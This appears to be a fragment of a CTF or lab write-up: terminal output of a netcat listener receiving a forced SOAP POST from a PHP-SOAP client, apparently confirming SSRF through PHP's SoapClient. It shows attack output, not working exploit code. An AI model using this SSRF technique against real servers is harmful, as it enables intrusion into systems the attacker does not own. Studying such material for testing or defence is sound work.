 ubuntu@VM-4-8-ubuntu:~$ nc -lvvp 9328
Listening on 0.0.0.0 9328
Connection received on 113.77.233.125 61155
POST / HTTP/1.1
Host: 43.142.255.132:9328
Connection: Keep-Alive
User-Agent: PHP-SOAP/5.5.30
Content-Type: text/xml; charset=utf-8
SOAPAction: "bbb#not_a_function"
Content-Length: 377
POWER
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="bbb" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="htt
p://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:not_a_function/></SOAP-ENV:Body
></SOAP-ENV:Envelope>